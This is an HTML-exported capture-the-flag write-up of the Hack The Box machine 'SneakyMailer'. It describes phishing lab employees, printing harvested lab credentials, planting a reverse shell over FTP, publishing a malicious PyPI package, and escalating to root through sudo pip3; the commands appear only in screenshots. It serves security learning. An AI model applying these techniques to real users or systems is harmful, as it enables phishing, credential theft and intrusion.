
<file: sneakymailer.html>
<html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><title>HTB SneakyMailer</title><style>

body {

	background-image: url('images/cool-background.png');
	background-attachment: fixed;
	color: #333;
}

/* webkit printing magic: print all background colors */
html {
	-webkit-print-color-adjust: exact;
}
* {
	box-sizing: border-box;
	-webkit-print-color-adjust: exact;
}

html,
body {
	margin: 0;
	padding: 0;
}
@media only screen {
	body {
		margin: 2em auto;
		max-width: 900px;
		color: rgb(55, 53, 47);
	}
}

body {
	line-height: 1.5;
	white-space: pre-wrap;
}

a,
a.visited {
	color: inherit;
	text-decoration: underline;
}

.pdf-relative-link-path {
	font-size: 80%;
	color: #444;
}

h1,
h2,
h3 {
	letter-spacing: -0.01em;
	line-height: 1.2;
	font-weight: 600;
	margin-bottom: 0;
}

.page-title {
	font-size: 2.5rem;
	font-weight: 700;
	margin-top: 0;
	margin-bottom: 0.75em;
}

h1 {
	font-size: 1.875rem;
	margin-top: 1.875rem;
}

h2 {
	font-size: 1.5rem;
	margin-top: 1.5rem;
}

h3 {
	font-size: 1.25rem;
	margin-top: 1.25rem;
}

.source {
	border: 1px solid #ddd;
	border-radius: 3px;
	padding: 1.5em;
	word-break: break-all;
}

.callout {
	border-radius: 3px;
	padding: 1rem;
}

figure {
	margin: 1.25em 0;
	page-break-inside: avoid;
}

figcaption {
	opacity: 0.5;
	font-size: 85%;
	margin-top: 0.5em;
}

mark {
	background-color: transparent;
}

.indented {
	padding-left: 1.5em;
}

hr {
	background: transparent;
	display: block;
	width: 100%;
	height: 1px;
	visibility: visible;
	border: none;
	border-bottom: 1px solid rgba(55, 53, 47, 0.09);
}

img {
	max-width: 100%;
}

@media only print {
	img {
		max-height: 100vh;
		object-fit: contain;
	}
}

@page {
	margin: 1in;
}

.collection-content {
	font-size: 0.875rem;
}

.column-list {
	display: flex;
	justify-content: space-between;
}

.column {
	padding: 0 1em;
}

.column:first-child {
	padding-left: 0;
}

.column:last-child {
	padding-right: 0;
}

.table_of_contents-item {
	display: block;
	font-size: 0.875rem;
	line-height: 1.3;
	padding: 0.125rem;
}

.table_of_contents-indent-1 {
	margin-left: 1.5rem;
}

.table_of_contents-indent-2 {
	margin-left: 3rem;
}

.table_of_contents-indent-3 {
	margin-left: 4.5rem;
}

.table_of_contents-link {
	text-decoration: none;
	opacity: 0.7;
	border-bottom: 1px solid rgba(55, 53, 47, 0.18);
}

table,
th,
td {
	border: 1px solid rgba(55, 53, 47, 0.09);
	border-collapse: collapse;
}

table {
	border-left: none;
	border-right: none;
}

th,
td {
	font-weight: normal;
	padding: 0.25em 0.5em;
	line-height: 1.5;
	min-height: 1.5em;
	text-align: left;
}

th {
	color: rgba(55, 53, 47, 0.6);
}

ol,
ul {
	margin: 0;
	margin-block-start: 0.6em;
	margin-block-end: 0.6em;
}

li > ol:first-child,
li > ul:first-child {
	margin-block-start: 0.6em;
}

ul > li {
	list-style: disc;
}

ul.to-do-list {
	text-indent: -1.7em;
}

ul.to-do-list > li {
	list-style: none;
}

.to-do-children-checked {
	text-decoration: line-through;
	opacity: 0.375;
}

ul.toggle > li {
	list-style: none;
}

ul {
	padding-inline-start: 1.7em;
}

ul > li {
	padding-left: 0.1em;
}

ol {
	padding-inline-start: 1.6em;
}

ol > li {
	padding-left: 0.2em;
}

.mono ol {
	padding-inline-start: 2em;
}

.mono ol > li {
	text-indent: -0.4em;
}

.toggle {
	padding-inline-start: 0em;
	list-style-type: none;
}

/* Indent toggle children */
.toggle > li > details {
	padding-left: 1.7em;
}

.toggle > li > details > summary {
	margin-left: -1.1em;
}

.selected-value {
	display: inline-block;
	padding: 0 0.5em;
	background: rgba(206, 205, 202, 0.5);
	border-radius: 3px;
	margin-right: 0.5em;
	margin-top: 0.3em;
	margin-bottom: 0.3em;
	white-space: nowrap;
}

.collection-title {
	display: inline-block;
	margin-right: 1em;
}

time {
	opacity: 0.5;
}

.icon {
	display: inline-block;
	max-width: 1.2em;
	max-height: 1.2em;
	text-decoration: none;
	vertical-align: text-bottom;
	margin-right: 0.5em;
}

img.icon {
	border-radius: 3px;
}

.user-icon {
	width: 1.5em;
	height: 1.5em;
	border-radius: 100%;
	margin-right: 0.5rem;
}

.user-icon-inner {
	font-size: 0.8em;
}

.text-icon {
	border: 1px solid #000;
	text-align: center;
}

.page-cover-image {
	display: block;
	object-fit: cover;
	width: 100%;
	height: 30vh;
}

.page-header-icon {
	font-size: 3rem;
	margin-bottom: 1rem;
}

.page-header-icon-with-cover {
	margin-top: -0.72em;
	margin-left: 0.07em;
}

.page-header-icon img {
	border-radius: 3px;
}

.link-to-page {
	margin: 1em 0;
	padding: 0;
	border: none;
	font-weight: 500;
}

p > .user {
	opacity: 0.5;
}

td > .user,
td > time {
	white-space: nowrap;
}

input[type="checkbox"] {
	transform: scale(1.5);
	margin-right: 0.6em;
	vertical-align: middle;
}

p {
	margin-top: 0.5em;
	margin-bottom: 0.5em;
}

.image {
	border: none;
	margin: 1.5em 0;
	padding: 0;
	border-radius: 0;
	text-align: center;
}

.code,
code {
	background: rgba(135, 131, 120, 0.15);
	border-radius: 3px;
	padding: 0.2em 0.4em;
	border-radius: 3px;
	font-size: 85%;
	tab-size: 2;
}

code {
	color: #eb5757;
}

.code {
	padding: 1.5em 1em;
}

.code-wrap {
	white-space: pre-wrap;
	word-break: break-all;
}

.code > code {
	background: none;
	padding: 0;
	font-size: 100%;
	color: inherit;
}

blockquote {
	font-size: 1.25em;
	margin: 1em 0;
	padding-left: 1em;
	border-left: 3px solid rgb(55, 53, 47);
}

.bookmark {
	text-decoration: none;
	max-height: 8em;
	padding: 0;
	display: flex;
	width: 100%;
	align-items: stretch;
}

.bookmark-title {
	font-size: 0.85em;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 1.75em;
	white-space: nowrap;
}

.bookmark-text {
	display: flex;
	flex-direction: column;
}

.bookmark-info {
	flex: 4 1 180px;
	padding: 12px 14px 14px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.bookmark-image {
	width: 33%;
	flex: 1 1 180px;
	display: block;
	position: relative;
	object-fit: cover;
	border-radius: 1px;
}

.bookmark-description {
	color: rgba(55, 53, 47, 0.6);
	font-size: 0.75em;
	overflow: hidden;
	max-height: 4.5em;
	word-break: break-word;
}

.bookmark-href {
	font-size: 0.75em;
	margin-top: 0.25em;
}

.sans { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol"; }
.code { font-family: "SFMono-Regular", Consolas, "Liberation Mono", Menlo, Courier, monospace; }
.serif { font-family: Lyon-Text, Georgia, YuMincho, "Yu Mincho", "Hiragino Mincho ProN", "Hiragino Mincho Pro", "Songti TC", "Songti SC", "SimSun", "Nanum Myeongjo", NanumMyeongjo, Batang, serif; }
.mono { font-family: iawriter-mono, Nitti, Menlo, Courier, monospace; }
.pdf .sans { font-family: Inter, -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, "Apple Color Emoji", Arial, sans-serif, "Segoe UI Emoji", "Segoe UI Symbol", 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK SC', 'Noto Sans CJK KR'; }

.pdf .code { font-family: Source Code Pro, "SFMono-Regular", Consolas, "Liberation Mono", Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC', 'Noto Sans Mono CJK KR'; }

.pdf .serif { font-family: PT Serif, Lyon-Text, Georgia, YuMincho, "Yu Mincho", "Hiragino Mincho ProN", "Hiragino Mincho Pro", "Songti TC", "Songti SC", "SimSun", "Nanum Myeongjo", NanumMyeongjo, Batang, serif, 'Twemoji', 'Noto Color Emoji', 'Noto Sans CJK SC', 'Noto Sans CJK KR'; }

.pdf .mono { font-family: PT Mono, iawriter-mono, Nitti, Menlo, Courier, monospace, 'Twemoji', 'Noto Color Emoji', 'Noto Sans Mono CJK SC', 'Noto Sans Mono CJK KR'; }

.highlight-default {
}
.highlight-gray {
	color: rgb(155,154,151);
}
.highlight-brown {
	color: rgb(100,71,58);
}
.highlight-orange {
	color: rgb(217,115,13);
}
.highlight-yellow {
	color: rgb(223,171,1);
}
.highlight-teal {
	color: rgb(15,123,108);
}
.highlight-blue {
	color: rgb(11,110,153);
}
.highlight-purple {
	color: rgb(105,64,165);
}
.highlight-pink {
	color: rgb(173,26,114);
}
.highlight-red {
	color: rgb(224,62,62);
}
.highlight-gray_background {
	background: rgb(235,236,237);
}
.highlight-brown_background {
	background: rgb(233,229,227);
}
.highlight-orange_background {
	background: rgb(250,235,221);
}
.highlight-yellow_background {
	background: rgb(251,243,219);
}
.highlight-teal_background {
	background: rgb(221,237,234);
}
.highlight-blue_background {
	background: rgb(221,235,241);
}
.highlight-purple_background {
	background: rgb(234,228,242);
}
.highlight-pink_background {
	background: rgb(244,223,235);
}
.highlight-red_background {
	background: rgb(251,228,228);
}
.block-color-default {
	color: inherit;
	fill: inherit;
}
.block-color-gray {
	color: rgba(55, 53, 47, 0.6);
	fill: rgba(55, 53, 47, 0.6);
}
.block-color-brown {
	color: rgb(100,71,58);
	fill: rgb(100,71,58);
}
.block-color-orange {
	color: rgb(217,115,13);
	fill: rgb(217,115,13);
}
.block-color-yellow {
	color: rgb(223,171,1);
	fill: rgb(223,171,1);
}
.block-color-teal {
	color: rgb(15,123,108);
	fill: rgb(15,123,108);
}
.block-color-blue {
	color: rgb(11,110,153);
	fill: rgb(11,110,153);
}
.block-color-purple {
	color: rgb(105,64,165);
	fill: rgb(105,64,165);
}
.block-color-pink {
	color: rgb(173,26,114);
	fill: rgb(173,26,114);
}
.block-color-red {
	color: rgb(224,62,62);
	fill: rgb(224,62,62);
}
.block-color-gray_background {
	background: rgb(235,236,237);
}
.block-color-brown_background {
	background: rgb(233,229,227);
}
.block-color-orange_background {
	background: rgb(250,235,221);
}
.block-color-yellow_background {
	background: rgb(251,243,219);
}
.block-color-teal_background {
	background: rgb(221,237,234);
}
.block-color-blue_background {
	background: rgb(221,235,241);
}
.block-color-purple_background {
	background: rgb(234,228,242);
}
.block-color-pink_background {
	background: rgb(244,223,235);
}
.block-color-red_background {
	background: rgb(251,228,228);
}
.select-value-color-default { background-color: rgba(206,205,202,0.5); }
.select-value-color-gray { background-color: rgba(155,154,151, 0.4); }
.select-value-color-brown { background-color: rgba(140,46,0,0.2); }
.select-value-color-orange { background-color: rgba(245,93,0,0.2); }
.select-value-color-yellow { background-color: rgba(233,168,0,0.2); }
.select-value-color-green { background-color: rgba(0,135,107,0.2); }
.select-value-color-blue { background-color: rgba(0,120,223,0.2); }
.select-value-color-purple { background-color: rgba(103,36,222,0.2); }
.select-value-color-pink { background-color: rgba(221,0,129,0.2); }
.select-value-color-red { background-color: rgba(255,0,26,0.2); }

.checkbox {
	display: inline-flex;
	vertical-align: text-bottom;
	width: 16;
	height: 16;
	background-size: 16px;
	margin-left: 2px;
	margin-right: 5px;
}

.checkbox-on {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20width%3D%2216%22%20height%3D%2216%22%20fill%3D%22%2358A9D7%22%2F%3E%0A%3Cpath%20d%3D%22M6.71429%2012.2852L14%204.9995L12.7143%203.71436L6.71429%209.71378L3.28571%206.2831L2%207.57092L6.71429%2012.2852Z%22%20fill%3D%22white%22%2F%3E%0A%3C%2Fsvg%3E");
}

.checkbox-off {
	background-image: url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%3Crect%20x%3D%220.75%22%20y%3D%220.75%22%20width%3D%2214.5%22%20height%3D%2214.5%22%20fill%3D%22white%22%20stroke%3D%22%2336352F%22%20stroke-width%3D%221.5%22%2F%3E%0A%3C%2Fsvg%3E");
}

</style></head><body><article id="747168e6-bc3c-4f05-bf53-8f6aef7153a0" class="page sans"><header><h1 class="page-title">SneakyMailer</h1></header><div class="page-body"><figure id="a30bd221-fe30-419a-8c35-6eb61729f2db" class="image"><a href="images/sneaky/sneaky-header.PNG"><img style="width:536px" src="images/sneaky/sneaky-header.PNG"/></a></figure><figure id="34e2c6d4-ec62-4640-8c0d-249c4eb9ac3d" class="image"><a href="images/sneaky/nmap.PNG"><img style="width:816px" src="images/sneaky/nmap.PNG"/></a></figure><p id="9b9e706c-4c64-4d98-ba7e-addf4842844d" class="">
</p><p id="9e989f5d-0127-4d1a-ba6d-d13f164236d4" class="">There is a public list of company emails on the port 80 webserver</p><figure id="dd29c943-e9e5-4c0b-ad72-f2dbc237f6f6" class="image"><a href="images/sneaky/sneaky-corp-home-page.PNG"><img style="width:1439px" src="images/sneaky/sneaky-corp-home-page.PNG"/></a></figure><p id="29654add-e39a-4161-8518-767294bca80e" class="">
</p><p id="7c1a3a89-0c4f-45da-80f3-3c4bc8a65977" class="">Aside from this there is not much going on. I scanned all the other ports and didn&#x27;t find anything worth digging into. Considering the box is called &quot;SneakyMailer&quot; I started thinking maybe phishing was the way forward considering this list of emails. </p><p id="eea3a009-187c-419e-8293-7b66b7aa1bcf" class="">I sent out an email to everyone on the list found earlier, with the contents &quot;Checkout our new webserver <a href="http://10.10.14.29/">http://10.10.14.29</a>&quot; , and spun up a nc listener to see if we pick up any responses.</p><p id="f745dbf2-ef40-4b05-be8d-3b2af1d3e975" class="">
</p><figure id="6414542a-c7e8-41f8-b8a3-389657e5480f" class="image"><a href="images/sneaky/swaks.PNG"><img style="width:1362px" src="images/sneaky/swaks.PNG"/></a></figure><figure id="e7a242a9-7eb3-4d0f-8596-09bdcba32a4e" class="image"><a href="images/sneaky/phished.PNG"><img style="width:1132px" src="images/sneaky/phished.PNG"/></a></figure><p id="43f58f34-10b2-4523-8976-1d06fc4a042a" class="">
</p><p id="5a8fff46-d682-4f1b-931a-1b83ceb4d504" class="">Decoding this string yields -</p><pre id="d5cf87e1-226f-42ba-a113-2cbfdedc696e" class="code"><code>Username: paulbyrd@sneakymailer.htb
Password: ^(#J@SkFv2[%KhIxKk(Ju`hqcHl&lt;:Ht</code></pre><p id="a06091b6-1f85-4262-89c0-437ef1c0dc42" class="">
</p><p id="5949f874-f15b-463a-a3e1-272691a45798" class="">These are Paul&#x27;s email creds. I setup an email client with his details, and we are able to see the following 2 emails in sent folder</p><figure id="96a34fe1-6d8a-4c9e-9d55-c3526de0306d" class="image"><a href="images/sneaky/smtp-creds.PNG"><img style="width:1334px" src="images/sneaky/smtp-creds.PNG"/></a></figure><figure id="081ec9c7-642a-471d-ba6c-da77a6a2efbc" class="image"><a href="images/sneaky/smtp-info.PNG"><img style="width:1338px" src="images/sneaky/smtp-info.PNG"/></a></figure><p id="30d202cc-62ec-430b-a0cf-ac4298d8e3c7" class="">
</p><p id="5c33cfd8-ce01-42fa-87df-fe67922ae677" class="">We got the dev user credentials</p><pre id="e9c44621-f3f6-4b56-b399-388b94a9b81b" class="code"><code>Username: developer
Password: m^AsY7vTKVT+dV1{WOU%@NaHkUAId3]C</code></pre><p id="b18290f5-0afe-4524-a4e9-4edc7f981966" class="">
</p><p id="dd031d8f-6b00-400a-a01e-7be9b0041c4e" class="">
</p><p id="3b331471-ff62-4a0e-9d8b-5fe59623d747" class="">These creds worked on FTP. There is a /dev/ directory that appears to be the same directory that is served on &quot;<strong>dev.sneakycorp.htb&quot; - </strong> in theory we should be able to drop a reverse shell in /dev/, and request that page in the browser to trigger the reverse connection back to our machine.</p><p id="f0d3ee0e-1b5e-4bd8-8542-c489b8658ce5" class="">
</p><figure id="770a8ccc-b68b-4bad-87e4-9820f69f8aaa" class="image"><a href="images/sneaky/ftp.PNG"><img style="width:616px" src="images/sneaky/ftp.PNG"/></a></figure><figure id="33d8a1b0-b288-4d18-be32-731409ed212f" class="image"><a href="images/sneaky/low-priv.PNG"><img style="width:747px" src="images/sneaky/low-priv.PNG"/></a></figure><p id="f32f6942-5df3-464f-a35e-27474a3d61db" class="">
</p><p id="7c79988a-295f-4f66-8c4d-b3427a8bfef2" class="">We got a shell as www-data. We still cant access the user.txt though, we will need to pivot to user &quot;low&quot; in order to read it. One of the standard linux privesc scripts picks up an open .htpasswd file</p><figure id="c709c574-5099-4633-a13c-57c62b31ad41" class="image"><a href="images/sneaky/pypi-creds.PNG"><img style="width:751px" src="images/sneaky/pypi-creds.PNG"/></a></figure><p id="8673f83e-bf29-442d-94cd-ea0ee01d3b6d" class="">
</p><p id="8ad3b33e-591f-4ff5-905d-7172b05749fb" class="">We can crack this with hashcat</p><figure id="ae740239-1843-48d8-89a9-d4bfcf83cb8c" class="image"><a href="images/sneaky/pypi-creds4.PNG"><img style="width:1244px" src="images/sneaky/pypi-creds4.PNG"/></a></figure><pre id="6a81300e-857f-43a6-8a6f-a20a4ddb2830" class="code"><code>username: pypi
password: soufianeelhaoui</code></pre><p id="bd2393dc-2380-43ae-bcb8-05d39c7f9327" class="">
</p><p id="2eb7257b-ba6c-4f09-83d6-7b2258e344b4" class="">This is for the port 8080 application, pypi.sneakycorp.htb</p><figure id="55ab5854-5fc6-4bd4-b4f9-ed657e0b778e" class="image"><a href="images/sneaky/pypi-home-page.PNG"><img style="width:923px" src="images/sneaky/pypi-home-page.PNG"/></a></figure><p id="e5d7e411-49d5-4973-bf2a-266b1257ef6c" class="">
</p><p id="63466df1-ff5d-42e7-ac97-edaa01864fd3" class="">Remembering back to the email we previously discovered -
</p><figure id="4ee908c6-23ee-4896-9e0d-d6e5c77b359b" class="image"><a href="images/sneaky/smtp-info.PNG"><img style="width:1338px" src="images/sneaky/smtp-info.PNG"/></a></figure><p id="bd9e4fab-d55f-4913-9885-c193ff5302bb" class="">Every package in this pypi repository is executed!!</p><p id="25e88af7-126f-4dfe-903d-6600c7e99a08" class="">
</p><p id="c59fefd5-7334-4561-9ceb-8f9127dd20bc" class="">We can setup an evil pypi package which should execute our code under user lvl perms. According to pypi documentation, this involves setting up 2 files.</p><ul id="6b244773-b36f-476d-988c-3bfda6fd1fed" class="bulleted-list"><li>.pypirc       (config)</li></ul><ul id="1dfb1e53-ccc5-4a98-ae4b-a28c37fd90bc" class="bulleted-list"><li><a href="http://setup.py">setup.py</a>    (build script)</li></ul><p id="89335cab-acf4-4683-a2e3-df75c2b07b94" class="">
</p><p id="8cdbcba4-a3dc-475d-ab27-5f238beb338e" class="">I setup the 2 files like so</p><figure id="ee0b0c6e-ee98-40ad-b70e-21bef7306248" class="image"><a href="images/sneaky/setup-py.PNG"><img style="width:562px" src="images/sneaky/setup-py.PNG"/></a></figure><figure id="76643ae8-02dd-4f79-855d-5d2700eaec92" class="image"><a href="images/sneaky/pypirc.PNG"><img style="width:553px" src="images/sneaky/pypirc.PNG"/></a></figure><p id="17eb1ac8-0685-4545-b64f-21466812eca1" class="">
</p><p id="cdc8e1a9-ce5c-440c-a993-f40bcf0c9957" class="">And uploaded them to the pypi repository</p><figure id="fa08e9d8-3610-40b8-bfc0-9830e067332c" class="image"><a href="images/sneaky/pypi.PNG"><img style="width:1009px" src="images/sneaky/pypi.PNG"/></a></figure><p id="65502298-08f1-45b8-bb9c-79d2d8a4de34" class="">
</p><p id="585423ca-0e39-4c47-a355-340a08a79f1a" class="">We got a shell back as user low</p><figure id="cfbdbc5e-d711-4edc-b47e-8763e024f53f" class="image"><a href="images/sneaky/user-txt.PNG"><img style="width:641px" src="images/sneaky/user-txt.PNG"/></a></figure><p id="a059ae89-6786-4176-bb04-7eb9a9c5785c" class="">
</p><p id="22f68204-3665-4d82-a77d-93e75ddcd06c" class="">
</p><p id="c2eca03d-7347-4b9f-bb6b-8e7018e432f1" class="">User low has sudo permissions on pip3, this can be exploited using gtfobins to obtain root lvl access.</p><p id="ce18a7d2-65b8-4523-83d7-ddd385dc8551" class=""> </p><figure id="bb92f10c-2f40-4598-b868-4f1cc93b622b" class="image"><a href="images/sneaky/gtfo-bins.PNG"><img style="width:895px" src="images/sneaky/gtfo-bins.PNG"/></a></figure><figure id="87915130-3c4a-42fa-a77e-78a02e710120" class="image"><a href="images/sneaky/sudo-perms.PNG"><img style="width:737px" src="images/sneaky/sudo-perms.PNG"/></a></figure><figure id="4698e41c-ec83-46ae-9a52-b0bbd3f2da76" class="image"><a href="images/sneaky/root.PNG"><img style="width:956px" src="images/sneaky/root.PNG"/></a></br>We got r00t !!</figure></div></article></body></html>
</file>
